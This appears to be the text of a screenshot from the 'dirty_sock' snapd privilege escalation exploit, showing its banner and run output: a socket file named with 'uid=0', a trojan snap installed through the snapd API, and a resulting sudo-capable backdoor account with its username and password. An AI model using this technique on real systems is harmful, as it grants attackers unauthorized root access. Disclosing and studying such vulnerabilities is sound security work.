 DIRTY_SOCK
(version 2)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2018/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/eiwikzsemi;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************